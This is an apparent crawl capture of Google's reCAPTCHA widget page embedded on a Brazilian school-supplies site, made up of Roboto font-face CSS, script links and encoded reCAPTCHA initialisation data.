DcO/elrDrwLChMKmwo/ClMKzZ2ghwpzDscKlwp4xw60rw6vDhDPCvcOmw6Q4w5JFw4E3wppWEMKIFQ7DmsOxwrHCvMOoHsKYw5jDg1MOb8OIQGHDukllX8K0NcOnw7hSc3JMw5c0woTCkMOvZX7DvMOBG8O/BsONw5XCgjBRRsKQwrJKPmDCrH3CgB3DtsKXwq8KH2zCmsOkwq7DrDpHZsOAw5nDs8KcSk/DtsOXw7QVP2E/w4Mew7XDncKPEMKVw4nCtcKqwoBEwrYUw6YFw5LDisO0UMO0fADDi8KJRFU4KHDCpC1EbTrCscKHScO3wqQWw5Bpwo5sw47CpcKVwpFkw67Cg8KBw5FmwrHCqsOfwod8McOBMsOBfsOIFWB5CB/CrcO+LcK/w5LDncKyw6nCtmY3wo3CljwQLUfDrXTDmEjDoMO7Q0DDl8OFSlM1w4/[base64]/wrdwBV3Co8K3w5EDwrXCusKwGUNUw7VcfUZ+wpt6Y8OIwrdlKcOPw4/CpB5zwp/Dj8Kmw6wVV1RrE8OiCjNbwoUzPMKKw6rDoMKDw6Qyw7fDgWVzwotLwoRZcQwnMMO0KnzDoi7Cv8OKw5oSw70zw51GXFV7GsKjJyHCt8OjT8ONPQd9RTbDjFlcwqfDqXNDBcKXw7R/wr0Jw6U6wo8AW15iH8OdZcO/w5pQwohhwrDDicKgDcK1wq9rLjAsQMKbwoVfWRYiMT4owrfDqsOSDcK0PMOEESvCpCPCp8KdOsKEKltJw7TDrMKsfcOVwrIIHsOFCH/CsMOcw73Ci3TCujFDw4TCtMOKw70GcElOGcOPJDHCuEPChlc1woPDjcOlw7jDiwXCvQAGJF9rQMKXwqkNIsOGwqd5wpFWK8KvworDkcO9w7oNw5bCuSZPD1HCicOEw4dRf8KKw5bDo8Ocw5PCtho3woxMYg0aQ1Aqw4Apwpx5w6U\\u003d\x22],null,[\x22conf\x22,null,\x226Ld9Et0bAAAAANRNmZUxoHqoPcVK1iuuVctjVAXF\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://superaparaescolas.com.br:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/pt-BR/policies/privacy/\x22,\x22https://www.google.com/intl/pt-BR/policies/terms/\x22],\x22xQmbDUvu1C9o2peasWnThE9B9p7s5sM8yYCSqUf3UW4\\u003d\x22,0,0,null,1,1768709858635,0,0,[91,125,33,128,222],null,[134],\x22RC-xZDgXsb8lMs9qw\x22,null,null,null,null,null,\x220dAFcWeA63lG1wKeFNA4NlaxV3vtAn1PUrfsoKyln_7EmRAH_HTiUj0D_UB98nGEn0FOVrTeUowA3VCoyHt3BRpAOhD6-ifI3qYQ\x22,1768792658484]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld9Et0bAAAAANRNmZUxoHqoPcVK1iuuVctjVAXF&co=aHR0cHM6Ly9zdXBlcmFwYXJhZXNjb2xhcy5jb20uYnI6NDQz&hl=pt-BR&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=foxp91bdsncc
body_size: 49359
content:
<!DOCTYPE HTML><html dir="ltr" lang="pt-BR"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GQOgD0MtpOePSg_f6f4amw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__pt_br.js" nonce="GQOgD0MtpOePSg_f6f4amw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GQOgD0MtpOePSg_f6f4amw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w6IsCG0dOSx0wpDClDQRam7CsXUsOsKVWBMGOUhZfw91HcOpw4bCqcK+w5Fsw7E1bcKmNcO0wrVBwrHDjsO0LgwIAjnDjcOnw7hKZcOQwqXCmEZcw67DpxHCtcKTFsKFw4ZeHkMWEjtNwqZ4ZALDmcKNOcOmScK4dsKkwr7DhcOYeHFTChHCqsOmUX/CuUXDnwApw6hbCMOiwqFHw4rCvlRxw7HDmMKQwrZUH8KEwpnCk1vDrMK9w7ZxPDQFwpnCm8O6wrPClyg3WUUuKWPCjsKMwrHCqMOcwrdKw7INw5TChMOJw5xsd0/CuXXDpmBxa0vDtcKeFsKCG3B3w6HDjnk8SiTCnMKUwoEWUcO3dQRGB1hAwpFYwpDCq8Oww5PDtBAGw7bCtMOCw77CpCwnSS9ZwrvDg1VHwqI+K8KnU8OTdQl5w5/[base64]/CgSrCkMKnHVDDg8K3OcKKEU7DjMOIKCoLw43DnsKtNMOCMmDCuD/DmMKMwq7DhkkwfWwvwok4wrkmw7fCrUbDrcKpwpvDgRQAKwMfwrYEFgcLVCzCkMOdNsKqN3J9ADbDgMK7JlfDnsK7aU7DmsO0OcO5wqshwqAKYy/CvMKCwprCrsOQw6nDksOgw7LClMO6woHChMOGe8OicwDDrWzCisOAYcOYwqwNaClRGRPDkBEyTUnCkz0Cw7smbWtVMsKNwqzDmsOgwr7CgELDtnLCoEFgTMOzeMKuwolpLH/CinBfw5h6wonCvCdgwoLCoDDDn0UBWTzDkiPDjzZJw4gxbcKCCcKSLXvDosOXwpHCpcKowrnDgcOvF8KrasOTwql+wp3DpsKywpITwo3DhsKJBkLCqwk/wrHDkRDCv2HCmsK0wrMXwqrComTCqBVYJcOfw53ChsOeORDCjsOXwrMqw4jChjHCvcOEfMO4woDDgsKswpcFAsOEF8OWw6fDqgDCqMOiwq/CnE7DgTg0RcO4ScKtY8Khw5gFwoXDoic/[base64]/CplDCjsKWwrw3wrHDmkDCplJvwpQ+w7TDvBs9woQrw5vCh0vCvRFVMW5XSTh5wqjCjcOLIMKgfCABQsODwp/CmsOqw4LDqcO2wqQUDhjDpz4Bw7MmYsOHwrTDqXTDr8KBw7oAw6vCh8KCaR/[base64]/CnADCgFvDuMOVWMKWwrF3SDx6w65Xw7h/wrpcRkvCusKBTgnDlxtHE8OMw4LCuiV5EXHDnT/[base64]/DpG3DucKQwrxkOkdSwqHChgsHcMOAS8KOJ8OeFUYBDsK8CyB9woQFwpVFbcKewrHCp8KMZ8OUw4jDgkhfGHXCp1bDkMKvSE/[base64]/Dqg3Cs8Ood3YKR8OOWw3DhGsQOn08wpjCrMOCKhZce8KMbcKew6ARw4bDvsOgw7psIgktI2UvFMOVYMKgVcOZWUXDkV/[base64]/DocOQwp9jwpPDhlbDsEPCjsOLXsONw4Acw5hScxPCsGfDpVQULjTDr2TDmsOBRBHDqUYhwpHChcOFwqfCoDRIwr18SlXCqRN1w6jDiMOhDMO+TwkTIRrCvBvCrc